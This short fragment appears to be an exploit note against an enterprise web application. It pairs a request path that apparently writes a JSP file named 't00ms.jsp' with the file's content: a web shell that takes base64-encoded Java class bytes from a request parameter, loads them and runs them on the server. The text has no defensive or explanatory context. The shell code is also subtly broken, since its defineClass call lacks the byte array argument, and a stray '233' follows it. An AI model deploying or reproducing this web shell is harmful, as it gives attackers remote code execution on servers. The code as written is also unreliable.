 /NCFindWeb?service=IPreAlertConfigService&filename=t00ms.jsp
<%!class U extends ClassLoader {U(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass( 0, b.length);}}public byte[] base64Decode(String str) throws Exception {try
{Class clazz = Class.forName("sun.misc.BASE64Decoder");return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);} catch (Exception e) {Class clazz =
Class.forName("java.util.Base64");Object decoder = clazz.getMethod("getDecoder").invoke(null);return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);}}
%><%String cls = request.getParameter("t");if (cls != null) {new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);}%>233